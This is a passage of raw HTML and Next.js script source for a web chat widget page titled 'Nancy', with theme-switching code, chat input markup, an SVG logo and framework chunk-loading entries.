d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"80762\",\"static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"54918\",\"static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor\",\"26546\",\"static/chun